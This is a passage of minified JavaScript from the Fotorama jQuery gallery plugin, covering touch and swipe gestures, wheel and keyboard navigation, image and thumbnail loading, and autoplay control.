function touch($el,options){var el=$el[0],tail={},touchEnabledFLAG,startEvent,$target,controlTouch,touchFLAG,targetIsSelectFLAG,targetIsLinkFlag,tolerance,moved;function onStart(e){$target=$(e.target);tail.checked=targetIsSelectFLAG=targetIsLinkFlag=moved=false;if(touchEnabledFLAG||tail.flow||(e.touches&&e.touches.length>1)||e.which>1||(lastEvent&&lastEvent.type!==e.type&&preventEvent)||(targetIsSelectFLAG=options.select&&$target.is(options.select,el)))return targetIsSelectFLAG;touchFLAG=e.type==='touchstart';targetIsLinkFlag=$target.is('a, a *',el);controlTouch=tail.control;tolerance=(tail.noMove||tail.noSwipe||controlTouch)?16:!tail.snap?4:0;extendEvent(e);startEvent=lastEvent=e;moveEventType=e.type.replace(/down|start/,'move').replace(/Down/,'Move');(options.onStart||noop).call(el,e,{control:controlTouch,$target:$target});touchEnabledFLAG=tail.flow=true;if(!touchFLAG||tail.go)stopEvent(e);}
function onMove(e){if((e.touches&&e.touches.length>1)||(MS_POINTER&&!e.isPrimary)||moveEventType!==e.type||!touchEnabledFLAG){touchEnabledFLAG&&onEnd();(options.onTouchEnd||noop)();return;}
extendEvent(e);var xDiff=Math.abs(e._x-startEvent._x),yDiff=Math.abs(e._y-startEvent._y),xyDiff=xDiff-yDiff,xWin=(tail.go||tail.x||xyDiff>=0)&&!tail.noSwipe,yWin=xyDiff<0;if(touchFLAG&&!tail.checked){if(touchEnabledFLAG=xWin){stopEvent(e);}}else{stopEvent(e);(options.onMove||noop).call(el,e,{touch:touchFLAG});}
if(!moved&&Math.sqrt(Math.pow(xDiff,2)+Math.pow(yDiff,2))>tolerance){moved=true;}
tail.checked=tail.checked||xWin||yWin;}
function onEnd(e){(options.onTouchEnd||noop)();var _touchEnabledFLAG=touchEnabledFLAG;tail.control=touchEnabledFLAG=false;if(_touchEnabledFLAG){tail.flow=false;}
if(!_touchEnabledFLAG||(targetIsLinkFlag&&!tail.checked))return;e&&stopEvent(e);preventEvent=true;clearTimeout(preventEventTimeout);preventEventTimeout=setTimeout(function(){preventEvent=false;},1000);(options.onEnd||noop).call(el,{moved:moved,$target:$target,control:controlTouch,touch:touchFLAG,startEvent:startEvent,aborted:!e||e.type==='MSPointerCancel'});}
function onOtherStart(){if(tail.flow)return;setTimeout(function(){tail.flow=true;},10);}
function onOtherEnd(){if(!tail.flow)return;setTimeout(function(){tail.flow=false;},TOUCH_TIMEOUT);}
if(MS_POINTER){addEvent(el,'MSPointerDown',onStart);addEvent(document,'MSPointerMove',onMove);addEvent(document,'MSPointerCancel',onEnd);addEvent(document,'MSPointerUp',onEnd);}else{addEvent(el,'touchstart',onStart);addEvent(el,'touchmove',onMove);addEvent(el,'touchend',onEnd);addEvent(document,'touchstart',onOtherStart);addEvent(document,'touchend',onOtherEnd);addEvent(document,'touchcancel',onOtherEnd);$WINDOW.on('scroll',onOtherEnd);$el.on('mousedown',onStart);$DOCUMENT.on('mousemove',onMove).on('mouseup',onEnd);}
$el.on('click','a',function(e){tail.checked&&stopEvent(e);});return tail;}
function moveOnTouch($el,options){var el=$el[0],elData=$el.data(),tail={},startCoo,coo,startElPos,moveElPos,edge,moveTrack,startTime,endTime,min,max,snap,slowFLAG,controlFLAG,moved,tracked;function startTracking(e,noStop){tracked=true;startCoo=coo=e._x;startTime=e._now;moveTrack=[[startTime,startCoo]];startElPos=moveElPos=tail.noMove||noStop?0:stop($el,(options.getPos||noop)());(options.onStart||noop).call(el,e);}
function onStart(e,result){min=tail.min;max=tail.max;snap=tail.snap;slowFLAG=e.altKey;tracked=moved=false;controlFLAG=result.control;if(!controlFLAG&&!elData.sliding){startTracking(e);}}
function onMove(e,result){if(!tail.noSwipe){if(!tracked){startTracking(e);}
coo=e._x;moveTrack.push([e._now,coo]);moveElPos=startElPos-(startCoo-coo);edge=findShadowEdge(moveElPos,min,max);if(moveElPos<=min){moveElPos=edgeResistance(moveElPos,min);}else if(moveElPos>=max){moveElPos=edgeResistance(moveElPos,max);}
if(!tail.noMove){$el.css(getTranslate(moveElPos));if(!moved){moved=true;result.touch||MS_POINTER||$el.addClass(grabbingClass);}
(options.onMove||noop).call(el,e,{pos:moveElPos,edge:edge});}}}
function onEnd(result){if(tail.noSwipe&&result.moved)return;if(!tracked){startTracking(result.startEvent,true);}
result.touch||MS_POINTER||$el.removeClass(grabbingClass);endTime=$.now();var _backTimeIdeal=endTime-TOUCH_TIMEOUT,_backTime,_timeDiff,_timeDiffLast,backTime=null,backCoo,virtualPos,limitPos,newPos,overPos,time=TRANSITION_DURATION,speed,friction=options.friction;for(var _i=moveTrack.length-1;_i>=0;_i--){_backTime=moveTrack[_i][0];_timeDiff=Math.abs(_backTime-_backTimeIdeal);if(backTime===null||_timeDiff<_timeDiffLast){backTime=_backTime;backCoo=moveTrack[_i][1];}else if(backTime===_backTimeIdeal||_timeDiff>_timeDiffLast){break;}
_timeDiffLast=_timeDiff;}
newPos=minMaxLimit(moveElPos,min,max);var cooDiff=backCoo-coo,forwardFLAG=cooDiff>=0,timeDiff=endTime-backTime,longTouchFLAG=timeDiff>TOUCH_TIMEOUT,swipeFLAG=!longTouchFLAG&&moveElPos!==startElPos&&newPos===moveElPos;if(snap){newPos=minMaxLimit(Math[swipeFLAG?(forwardFLAG?'floor':'ceil'):'round'](moveElPos/snap)*snap,min,max);min=max=newPos;}
if(swipeFLAG&&(snap||newPos===moveElPos)){speed=-(cooDiff/timeDiff);time*=minMaxLimit(Math.abs(speed),options.timeLow,options.timeHigh);virtualPos=Math.round(moveElPos+speed*time/friction);if(!snap){newPos=virtualPos;}
if(!forwardFLAG&&virtualPos>max||forwardFLAG&&virtualPos<min){limitPos=forwardFLAG?min:max;overPos=virtualPos-limitPos;if(!snap){newPos=limitPos;}
overPos=minMaxLimit(newPos+overPos*.03,limitPos-50,limitPos+50);time=Math.abs((moveElPos-overPos)/(speed/friction));}}
time*=slowFLAG?10:1;(options.onEnd||noop).call(el,$.extend(result,{moved:result.moved||longTouchFLAG&&snap,pos:moveElPos,newPos:newPos,overPos:overPos,time:time}));}
tail=$.extend(touch(options.$wrap,$.extend({},options,{onStart:onStart,onMove:onMove,onEnd:onEnd})),tail);return tail;}
function wheel($el,options){var el=$el[0],lockFLAG,lastDirection,lastNow,tail={prevent:{}};addEvent(el,WHEEL,function(e){var yDelta=e.wheelDeltaY||-1*e.deltaY||0,xDelta=e.wheelDeltaX||-1*e.deltaX||0,xWin=Math.abs(xDelta)&&!Math.abs(yDelta),direction=getDirectionSign(xDelta<0),sameDirection=lastDirection===direction,now=$.now(),tooFast=now-lastNow<TOUCH_TIMEOUT;lastDirection=direction;lastNow=now;if(!xWin||!tail.ok||tail.prevent[direction]&&!lockFLAG){return;}else{stopEvent(e,true);if(lockFLAG&&sameDirection&&tooFast){return;}}
if(options.shift){lockFLAG=true;clearTimeout(tail.t);tail.t=setTimeout(function(){lockFLAG=false;},SCROLL_LOCK_TIMEOUT);}
(options.onEnd||noop)(e,options.shift?direction:xDelta);});return tail;}
jQuery.Fotorama=function($fotorama,opts){$HTML=$('html');$BODY=$('body');var that=this,stamp=$.now(),stampClass=_fotoramaClass+stamp,fotorama=$fotorama[0],data,dataFrameCount=1,fotoramaData=$fotorama.data(),size,$style=$('<style></style>'),$anchor=$(div(hiddenClass)),$wrap=$(div(wrapClass)),$stage=$(div(stageClass)).appendTo($wrap),stage=$stage[0],$stageShaft=$(div(stageShaftClass)).appendTo($stage),$stageFrame=$(),$arrPrev=$(div(arrClass+' '+arrPrevClass+buttonAttributes)),$arrNext=$(div(arrClass+' '+arrNextClass+buttonAttributes)),$arrs=$arrPrev.add($arrNext).appendTo($stage),$navWrap=$(div(navWrapClass)),$nav=$(div(navClass)).appendTo($navWrap),$navShaft=$(div(navShaftClass)).appendTo($nav),$navFrame,$navDotFrame=$(),$navThumbFrame=$(),stageShaftData=$stageShaft.data(),navShaftData=$navShaft.data(),$thumbBorder=$(div(thumbBorderClass)).appendTo($navShaft),$fullscreenIcon=$(div(fullscreenIconClass+buttonAttributes)),fullscreenIcon=$fullscreenIcon[0],$videoPlay=$(div(videoPlayClass)),$videoClose=$(div(videoCloseClass)).appendTo($stage),videoClose=$videoClose[0],spinner,$spinner=$(div(spinnerClass)),$videoPlaying,activeIndex=false,activeFrame,activeIndexes,repositionIndex,dirtyIndex,lastActiveIndex,prevIndex,nextIndex,nextAutoplayIndex,startIndex,o_loop,o_nav,o_navThumbs,o_navTop,o_allowFullScreen,o_nativeFullScreen,o_fade,o_thumbSide,o_thumbSide2,o_transitionDuration,o_transition,o_shadows,o_rtl,o_keyboard,lastOptions={},measures={},measuresSetFLAG,stageShaftTouchTail={},stageWheelTail={},navShaftTouchTail={},navWheelTail={},scrollTop,scrollLeft,showedFLAG,pausedAutoplayFLAG,stoppedAutoplayFLAG,toDeactivate={},toDetach={},measuresStash,touchedFLAG,hoverFLAG,navFrameKey,stageLeft=0,fadeStack=[];$wrap[STAGE_FRAME_KEY]=$(div(stageFrameClass));$wrap[NAV_THUMB_FRAME_KEY]=$(div(navFrameClass+' '+navFrameThumbClass+buttonAttributes,div(thumbClass)));$wrap[NAV_DOT_FRAME_KEY]=$(div(navFrameClass+' '+navFrameDotClass+buttonAttributes,div(dotClass)));toDeactivate[STAGE_FRAME_KEY]=[];toDeactivate[NAV_THUMB_FRAME_KEY]=[];toDeactivate[NAV_DOT_FRAME_KEY]=[];toDetach[STAGE_FRAME_KEY]={};$wrap.addClass(CSS3?wrapCss3Class:wrapCss2Class).toggleClass(wrapNoControlsClass,!opts.controlsonstart);fotoramaData.fotorama=this;function checkForVideo(){$.each(data,function(i,dataFrame){if(!dataFrame.i){dataFrame.i=dataFrameCount++;var video=findVideoId(dataFrame.video,true);if(video){var thumbs={};dataFrame.video=video;if(!dataFrame.img&&!dataFrame.thumb){thumbs=getVideoThumbs(dataFrame,data,that);}else{dataFrame.thumbsReady=true;}
updateData(data,{img:thumbs.img,thumb:thumbs.thumb},dataFrame.i,that);}}});}
function allowKey(key){return o_keyboard[key]||that.fullScreen;}
function bindGlobalEvents(FLAG){var keydownCommon='keydown.'+_fotoramaClass,localStamp=_fotoramaClass+stamp,keydownLocal='keydown.'+localStamp,resizeLocal='resize.'+localStamp+' '+'orientationchange.'+localStamp;if(FLAG){$DOCUMENT.on(keydownLocal,function(e){var catched,index;if($videoPlaying&&e.keyCode===27){catched=true;unloadVideo($videoPlaying,true,true);}else if(that.fullScreen||(opts.keyboard&&!that.index)){if(e.keyCode===27){catched=true;that.cancelFullScreen();}else if((e.shiftKey&&e.keyCode===32&&allowKey('space'))||(e.keyCode===37&&allowKey('left'))||(e.keyCode===38&&allowKey('up'))){index='<';}else if((e.keyCode===32&&allowKey('space'))||(e.keyCode===39&&allowKey('right'))||(e.keyCode===40&&allowKey('down'))){index='>';}else if(e.keyCode===36&&allowKey('home')){index='<<';}else if(e.keyCode===35&&allowKey('end')){index='>>';}}
(catched||index)&&stopEvent(e);index&&that.show({index:index,slow:e.altKey,user:true});});if(!that.index){$DOCUMENT.off(keydownCommon).on(keydownCommon,'textarea, input, select',function(e){!$BODY.hasClass(_fullscreenClass)&&e.stopPropagation();});}
$WINDOW.on(resizeLocal,that.resize);}else{$DOCUMENT.off(keydownLocal);$WINDOW.off(resizeLocal);}}
function appendElements(FLAG){if(FLAG===appendElements.f)return;if(FLAG){$fotorama.html('').addClass(_fotoramaClass+' '+stampClass).append($wrap).before($style).before($anchor);addInstance(that);}else{$wrap.detach();$style.detach();$anchor.detach();$fotorama.html(fotoramaData.urtext).removeClass(stampClass);hideInstance(that);}
bindGlobalEvents(FLAG);appendElements.f=FLAG;}
function setData(){data=that.data=data||clone(opts.data)||getDataFromHtml($fotorama);size=that.size=data.length;!ready.ok&&opts.shuffle&&shuffle(data);checkForVideo();activeIndex=limitIndex(activeIndex);size&&appendElements(true);}
function stageNoMove(){var _noMove=(size<2&&!opts.enableifsingleframe)||$videoPlaying;stageShaftTouchTail.noMove=_noMove||o_fade;stageShaftTouchTail.noSwipe=_noMove||!opts.swipe;!o_transition&&$stageShaft.toggleClass(grabClass,!opts.click&&!stageShaftTouchTail.noMove&&!stageShaftTouchTail.noSwipe);MS_POINTER&&$wrap.toggleClass(wrapPanYClass,!stageShaftTouchTail.noSwipe);}
function setAutoplayInterval(interval){if(interval===true)interval='';opts.autoplay=Math.max(+interval||AUTOPLAY_INTERVAL,o_transitionDuration*1.5);}
function setOptions(){that.options=opts=optionsToLowerCase(opts);o_fade=(opts.transition==='crossfade'||opts.transition==='dissolve');o_loop=opts.loop&&(size>2||(o_fade&&(!o_transition||o_transition!=='slide')));o_transitionDuration=+opts.transitionduration||TRANSITION_DURATION;o_rtl=opts.direction==='rtl';o_keyboard=$.extend({},opts.keyboard&&KEYBOARD_OPTIONS,opts.keyboard);var classes={add:[],remove:[]};function addOrRemoveClass(FLAG,value){classes[FLAG?'add':'remove'].push(value);}
if(size>1||opts.enableifsingleframe){o_nav=opts.nav;o_navTop=opts.navposition==='top';classes.remove.push(selectClass);$arrs.toggle(!!opts.arrows);}else{o_nav=false;$arrs.hide();}
spinnerStop();spinner=new Spinner($.extend(spinnerDefaults,opts.spinner,spinnerOverride,{direction:o_rtl?-1:1}));arrsUpdate();stageWheelUpdate();if(opts.autoplay)setAutoplayInterval(opts.autoplay);o_thumbSide=numberFromMeasure(opts.thumbwidth)||THUMB_SIZE;o_thumbSide2=numberFromMeasure(opts.thumbheight)||THUMB_SIZE;stageWheelTail.ok=navWheelTail.ok=opts.trackpad&&!SLOW;stageNoMove();extendMeasures(opts,[measures]);o_navThumbs=o_nav==='thumbs';if(o_navThumbs){frameDraw(size,'navThumb');$navFrame=$navThumbFrame;navFrameKey=NAV_THUMB_FRAME_KEY;setStyle($style,$.Fotorama.jst.style({w:o_thumbSide,h:o_thumbSide2,b:opts.thumbborderwidth,m:opts.thumbmargin,s:stamp,q:!COMPAT}));$nav.addClass(navThumbsClass).removeClass(navDotsClass);}else if(o_nav==='dots'){frameDraw(size,'navDot');$navFrame=$navDotFrame;navFrameKey=NAV_DOT_FRAME_KEY;$nav.addClass(navDotsClass).removeClass(navThumbsClass);}else{o_nav=false;$nav.removeClass(navThumbsClass+' '+navDotsClass);}
if(o_nav){if(o_navTop){$navWrap.insertBefore($stage);}else{$navWrap.insertAfter($stage);}
frameAppend.nav=false;frameAppend($navFrame,$navShaft,'nav');}
o_allowFullScreen=opts.allowfullscreen;if(o_allowFullScreen){$fullscreenIcon.prependTo($stage);o_nativeFullScreen=FULLSCREEN&&o_allowFullScreen==='native';}else{$fullscreenIcon.detach();o_nativeFullScreen=false;}
addOrRemoveClass(o_fade,wrapFadeClass);addOrRemoveClass(!o_fade,wrapSlideClass);addOrRemoveClass(!opts.captions,wrapNoCaptionsClass);addOrRemoveClass(o_rtl,wrapRtlClass);addOrRemoveClass(opts.arrows!=='always',wrapToggleArrowsClass);o_shadows=opts.shadows&&!SLOW;addOrRemoveClass(!o_shadows,wrapNoShadowsClass);$wrap.addClass(classes.add.join(' ')).removeClass(classes.remove.join(' '));lastOptions=$.extend({},opts);}
function normalizeIndex(index){return index<0?(size+(index%size))%size:index>=size?index%size:index;}
function limitIndex(index){return minMaxLimit(index,0,size-1);}
function edgeIndex(index){return o_loop?normalizeIndex(index):limitIndex(index);}
function getPrevIndex(index){return index>0||o_loop?index-1:false;}
function getNextIndex(index){return index<size-1||o_loop?index+1:false;}
function setStageShaftMinmaxAndSnap(){stageShaftTouchTail.min=o_loop?-Infinity:-getPosByIndex(size-1,measures.w,opts.margin,repositionIndex);stageShaftTouchTail.max=o_loop?Infinity:-getPosByIndex(0,measures.w,opts.margin,repositionIndex);stageShaftTouchTail.snap=measures.w+opts.margin;}
function setNavShaftMinMax(){navShaftTouchTail.min=Math.min(0,measures.nw-$navShaft.width());navShaftTouchTail.max=0;$navShaft.toggleClass(grabClass,!(navShaftTouchTail.noMove=navShaftTouchTail.min===navShaftTouchTail.max));}
function eachIndex(indexes,type,fn){if(typeof indexes==='number'){indexes=new Array(indexes);var rangeFLAG=true;}
return $.each(indexes,function(i,index){if(rangeFLAG)index=i;if(typeof index==='number'){var dataFrame=data[normalizeIndex(index)];if(dataFrame){var key='$'+type+'Frame',$frame=dataFrame[key];fn.call(this,i,index,dataFrame,$frame,key,$frame&&$frame.data());}}});}
function setMeasures(width,height,ratio,index){if(!measuresSetFLAG||(measuresSetFLAG==='*'&&index===startIndex)){width=measureIsValid(opts.width)||measureIsValid(width)||WIDTH;height=measureIsValid(opts.height)||measureIsValid(height)||HEIGHT;that.resize({width:width,ratio:opts.ratio||ratio||width/height},0,index!==startIndex&&'*');}}
function loadImg(indexes,type,specialMeasures,method,position,again){eachIndex(indexes,type,function(i,index,dataFrame,$frame,key,frameData){if(!$frame)return;var fullFLAG=that.fullScreen&&dataFrame.full&&dataFrame.full!==dataFrame.img&&!frameData.$full&&type==='stage';if(frameData.$img&&!again&&!fullFLAG)return;var img=new Image(),$img=$(img),imgData=$img.data();frameData[fullFLAG?'$full':'$img']=$img;var srcKey=type==='stage'?(fullFLAG?'full':'img'):'thumb',src=dataFrame[srcKey],dummy=fullFLAG?null:dataFrame[type==='stage'?'thumb':'img'];if(type==='navThumb')$frame=frameData.$wrap;function triggerTriggerEvent(event){var _index=normalizeIndex(index);triggerEvent(event,{index:_index,src:src,frame:data[_index]});}
function error(){$img.remove();$.Fotorama.cache[src]='error';if((!dataFrame.html||type!=='stage')&&dummy&&dummy!==src){dataFrame[srcKey]=src=dummy;loadImg([index],type,specialMeasures,method,position,true);}else{if(src&&!dataFrame.html&&!fullFLAG){$frame.trigger('f:error').removeClass(loadingClass).addClass(errorClass);triggerTriggerEvent('error');}else if(type==='stage'){$frame.trigger('f:load').removeClass(loadingClass+' '+errorClass).addClass(loadedClass);triggerTriggerEvent('load');setMeasures();}
frameData.state='error';if(size>1&&data[index]===dataFrame&&!dataFrame.html&&!dataFrame.deleted&&!dataFrame.video&&!fullFLAG){dataFrame.deleted=true;that.splice(index,1);}}}
function loaded(){$.Fotorama.measures[src]=imgData.measures=$.Fotorama.measures[src]||{width:img.width,height:img.height,ratio:img.width/img.height};setMeasures(imgData.measures.width,imgData.measures.height,imgData.measures.ratio,index);$img.off('load error').addClass(imgClass+(fullFLAG?' '+imgFullClass:'')).prependTo($frame);fit($img,($.isFunction(specialMeasures)?specialMeasures():specialMeasures)||measures,method||dataFrame.fit||opts.fit,position||dataFrame.position||opts.position);$.Fotorama.cache[src]=frameData.state='loaded';setTimeout(function(){$frame.trigger('f:load').removeClass(loadingClass+' '+errorClass).addClass(loadedClass+' '+(fullFLAG?loadedFullClass:loadedImgClass));if(type==='stage'){triggerTriggerEvent('load');}else if(dataFrame.thumbratio===AUTO||!dataFrame.thumbratio&&opts.thumbratio===AUTO){dataFrame.thumbratio=imgData.measures.ratio;reset();}},0);}
if(!src){error();return;}
function waitAndLoad(){var _i=10;waitFor(function(){return!touchedFLAG||!_i--&&!SLOW;},function(){loaded();});}
if(!$.Fotorama.cache[src]){$.Fotorama.cache[src]='*';$img.on('load',waitAndLoad).on('error',error);}else{(function justWait(){if($.Fotorama.cache[src]==='error'){error();}else if($.Fotorama.cache[src]==='loaded'){setTimeout(waitAndLoad,0);}else{setTimeout(justWait,100);}})();}
frameData.state='';img.src=src;});}
function spinnerSpin($el){$spinner.append(spinner.spin().el).appendTo($el);}
function spinnerStop(){$spinner.detach();spinner&&spinner.stop();}
function updateFotoramaState(){var $frame=activeFrame[STAGE_FRAME_KEY];if($frame&&!$frame.data().state){spinnerSpin($frame);$frame.on('f:load f:error',function(){$frame.off('f:load f:error');spinnerStop();});}}
function addNavFrameEvents(frame){addEnterUp(frame,onNavFrameClick);addFocus(frame,function(){setTimeout(function(){lockScroll($nav);},0);slideNavShaft({time:o_transitionDuration,guessIndex:$(this).data().eq,minMax:navShaftTouchTail});});}
function frameDraw(indexes,type){eachIndex(indexes,type,function(i,index,dataFrame,$frame,key,frameData){if($frame)return;$frame=dataFrame[key]=$wrap[key].clone();frameData=$frame.data();frameData.data=dataFrame;var frame=$frame[0];if(type==='stage'){if(dataFrame.html){$('<div class="'+htmlClass+'"></div>').append(dataFrame._html?$(dataFrame.html).removeAttr('id').html(dataFrame._html):dataFrame.html).appendTo($frame);}
dataFrame.caption&&$(div(captionClass,div(captionWrapClass,dataFrame.caption))).appendTo($frame);dataFrame.video&&$frame.addClass(stageFrameVideoClass).append($videoPlay.clone());addFocus(frame,function(){setTimeout(function(){lockScroll($stage);},0);clickToShow({index:frameData.eq,user:true});});$stageFrame=$stageFrame.add($frame);}else if(type==='navDot'){addNavFrameEvents(frame);$navDotFrame=$navDotFrame.add($frame);}else if(type==='navThumb'){addNavFrameEvents(frame);frameData.$wrap=$frame.children(':first');$navThumbFrame=$navThumbFrame.add($frame);if(dataFrame.video){frameData.$wrap.append($videoPlay.clone());}}});}
function callFit($img,measuresToFit,method,position){return $img&&$img.length&&fit($img,measuresToFit,method,position);}
function stageFramePosition(indexes){eachIndex(indexes,'stage',function(i,index,dataFrame,$frame,key,frameData){if(!$frame)return;var normalizedIndex=normalizeIndex(index),method=dataFrame.fit||opts.fit,position=dataFrame.position||opts.position;frameData.eq=normalizedIndex;toDetach[STAGE_FRAME_KEY][normalizedIndex]=$frame.css($.extend({left:o_fade?0:getPosByIndex(index,measures.w,opts.margin,repositionIndex)},o_fade&&getDuration(0)));if(isDetached($frame[0])){$frame.appendTo($stageShaft);unloadVideo(dataFrame.$video);}
callFit(frameData.$img,measures,method,position);callFit(frameData.$full,measures,method,position);});}
function thumbsDraw(pos,loadFLAG){if(o_nav!=='thumbs'||isNaN(pos))return;var leftLimit=-pos,rightLimit=-pos+measures.nw;$navThumbFrame.each(function(){var $this=$(this),thisData=$this.data(),eq=thisData.eq,getSpecialMeasures=function(){return{h:o_thumbSide2,w:thisData.w}},specialMeasures=getSpecialMeasures(),dataFrame=data[eq]||{},method=dataFrame.thumbfit||opts.thumbfit,position=dataFrame.thumbposition||opts.thumbposition;specialMeasures.w=thisData.w;if(thisData.l+thisData.w<leftLimit||thisData.l>rightLimit||callFit(thisData.$img,specialMeasures,method,position))return;loadFLAG&&loadImg([eq],'navThumb',getSpecialMeasures,method,position);});}
function frameAppend($frames,$shaft,type){if(!frameAppend[type]){var thumbsFLAG=type==='nav'&&o_navThumbs,left=0;$shaft.append($frames.filter(function(){var actual,$this=$(this),frameData=$this.data();for(var _i=0,_l=data.length;_i<_l;_i++){if(frameData.data===data[_i]){actual=true;frameData.eq=_i;break;}}
return actual||$this.remove()&&false;}).sort(function(a,b){return $(a).data().eq-$(b).data().eq;}).each(function(){if(!thumbsFLAG)return;var $this=$(this),frameData=$this.data(),thumbwidth=Math.round(o_thumbSide2*frameData.data.thumbratio)||o_thumbSide;frameData.l=left;frameData.w=thumbwidth;$this.css({width:thumbwidth});left+=thumbwidth+opts.thumbmargin;}));frameAppend[type]=true;}}
function getDirection(x){return x-stageLeft>measures.w/3;}
function disableDirrection(i){return!o_loop&&(!(activeIndex+i)||!(activeIndex-size+i))&&!$videoPlaying;}
function arrsUpdate(){var disablePrev=disableDirrection(0),disableNext=disableDirrection(1);$arrPrev.toggleClass(arrDisabledClass,disablePrev).attr(disableAttr(disablePrev));$arrNext.toggleClass(arrDisabledClass,disableNext).attr(disableAttr(disableNext));}
function stageWheelUpdate(){if(stageWheelTail.ok){stageWheelTail.prevent={'<':disableDirrection(0),'>':disableDirrection(1)};}}
function getNavFrameBounds($navFrame){var navFrameData=$navFrame.data(),left,width;if(o_navThumbs){left=navFrameData.l;width=navFrameData.w;}else{left=$navFrame.position().left;width=$navFrame.width();}
return{c:left+width/2,min:-left+opts.thumbmargin*10,max:-left+measures.w-width-opts.thumbmargin*10};}
function slideThumbBorder(time){var navFrameData=activeFrame[navFrameKey].data();slide($thumbBorder,{time:time*1.2,pos:navFrameData.l,width:navFrameData.w-opts.thumbborderwidth*2});}
function slideNavShaft(options){var $guessNavFrame=data[options.guessIndex][navFrameKey];if($guessNavFrame){var overflowFLAG=navShaftTouchTail.min!==navShaftTouchTail.max,minMax=options.minMax||overflowFLAG&&getNavFrameBounds(activeFrame[navFrameKey]),l=overflowFLAG&&(options.keep&&slideNavShaft.l?slideNavShaft.l:minMaxLimit((options.coo||measures.nw/2)-getNavFrameBounds($guessNavFrame).c,minMax.min,minMax.max)),pos=overflowFLAG&&minMaxLimit(l,navShaftTouchTail.min,navShaftTouchTail.max),time=options.time*1.1;slide($navShaft,{time:time,pos:pos||0,onEnd:function(){thumbsDraw(pos,true);}});setShadow($nav,findShadowEdge(pos,navShaftTouchTail.min,navShaftTouchTail.max));slideNavShaft.l=l;}}
function navUpdate(){deactivateFrames(navFrameKey);toDeactivate[navFrameKey].push(activeFrame[navFrameKey].addClass(activeClass));}
function deactivateFrames(key){var _toDeactivate=toDeactivate[key];while(_toDeactivate.length){_toDeactivate.shift().removeClass(activeClass);}}
function detachFrames(key){var _toDetach=toDetach[key];$.each(activeIndexes,function(i,index){delete _toDetach[normalizeIndex(index)];});$.each(_toDetach,function(index,$frame){delete _toDetach[index];$frame.detach();});}
function stageShaftReposition(skipOnEnd){repositionIndex=dirtyIndex=activeIndex;var $frame=activeFrame[STAGE_FRAME_KEY];if($frame){deactivateFrames(STAGE_FRAME_KEY);toDeactivate[STAGE_FRAME_KEY].push($frame.addClass(activeClass));skipOnEnd||that.show.onEnd(true);stop($stageShaft,0,true);detachFrames(STAGE_FRAME_KEY);stageFramePosition(activeIndexes);setStageShaftMinmaxAndSnap();setNavShaftMinMax();}}
function extendMeasures(options,measuresArray){if(!options)return;$.each(measuresArray,function(i,measures){if(!measures)return;$.extend(measures,{width:options.width||measures.width,height:options.height,minwidth:options.minwidth,maxwidth:options.maxwidth,minheight:options.minheight,maxheight:options.maxheight,ratio:getRatio(options.ratio)})});}
function triggerEvent(event,extra){$fotorama.trigger(_fotoramaClass+':'+event,[that,extra]);}
function onTouchStart(){clearTimeout(onTouchEnd.t);touchedFLAG=1;if(opts.stopautoplayontouch){that.stopAutoplay();}else{pausedAutoplayFLAG=true;}}
function onTouchEnd(){if(!touchedFLAG)return;if(!opts.stopautoplayontouch){releaseAutoplay();changeAutoplay();}
onTouchEnd.t=setTimeout(function(){touchedFLAG=0;},TRANSITION_DURATION+TOUCH_TIMEOUT);}
function releaseAutoplay(){pausedAutoplayFLAG=!!($videoPlaying||stoppedAutoplayFLAG);}
function changeAutoplay(){clearTimeout(changeAutoplay.t);waitFor.stop(changeAutoplay.w);if(!opts.autoplay||pausedAutoplayFLAG){if(that.autoplay){that.autoplay=false;triggerEvent('stopautoplay');}
return;}
if(!that.autoplay){that.autoplay=true;triggerEvent('startautoplay');}
var _activeIndex=activeIndex;var frameData=activeFrame[STAGE_FRAME_KEY].data();changeAutoplay.w=waitFor(function(){return frameData.state||_activeIndex!==activeIndex;},function(){changeAutoplay.t=setTimeout(function(){if(pausedAutoplayFLAG||_activeIndex!==activeIndex)return;var _nextAutoplayIndex=nextAutoplayIndex,nextFrameData=data[_nextAutoplayIndex][STAGE_FRAME_KEY].data();changeAutoplay.w=waitFor(function(){return nextFrameData.state||_nextAutoplayIndex!==nextAutoplayIndex;},function(){if(pausedAutoplayFLAG||_nextAutoplayIndex!==nextAutoplayIndex)return;that.show(o_loop?getDirectionSign(!o_rtl):nextAutoplayIndex);});},opts.autoplay);});}
that.startAutoplay=function(interval){if(that.autoplay)return this;pausedAutoplayFLAG=stoppedAutoplayFLAG=false;setAutoplayInterval(interval||opts.autoplay);changeAutoplay();return this;};that.stopAutoplay=function(){if(that.autoplay){pausedAutoplayFLAG=stoppedAutoplayFLAG=true;changeAutoplay();}
return this;};that.show=function(options){var index;if(typeof options!=='object'){index=options;options={};}else{index=options.index;}
index=index==='>'?dirtyIndex+1:index==='<'?dirtyIndex-1:index==='<<'?0:index==='>>'?size-1:index;index=isNaN(index)?getIndexFromHash(index,data,true):index;index=typeof index==='undefined'?activeIndex||0:index;that.activeIndex=activeIndex=edgeIndex(index);prevIndex=getPrevIndex(activeIndex);nextIndex=getNextIndex(activeIndex);nextAutoplayIndex=normalizeIndex(activeIndex+(o_rtl?-1:1));activeIndexes=[activeIndex,prevIndex,nextIndex];dirtyIndex=o_loop?index:activeIndex;var diffIndex=Math.abs(lastActiveIndex-dirtyIndex),time=getNumber(options.time,function(){return Math.min(o_transitionDuration*(1+(diffIndex-1)/12),o_transitionDuration*2);}),overPos=options.overPos;if(options.slow)time*=10;var _activeFrame=activeFrame;that.activeFrame=activeFrame=data[activeIndex];var silent=_activeFrame===activeFrame&&!options.user;unloadVideo($videoPlaying,activeFrame.i!==data[normalizeIndex(repositionIndex)].i);frameDraw(activeIndexes,'stage');stageFramePosition(SLOW?[dirtyIndex]:[dirtyIndex,getPrevIndex(dirtyIndex),getNextIndex(dirtyIndex)]);updateTouchTails('go',true);silent||triggerEvent('show',{user:options.user,time:time});pausedAutoplayFLAG=true;var onEnd=that.show.onEnd=function(skipReposition){if(onEnd.ok)return;onEnd.ok=true;skipReposition||stageShaftReposition(true);if(!silent){triggerEvent('showend',{user:options.user});}
if(!skipReposition&&o_transition&&o_transition!==opts.transition){that.setOptions({transition:o_transition});o_transition=false;return;}
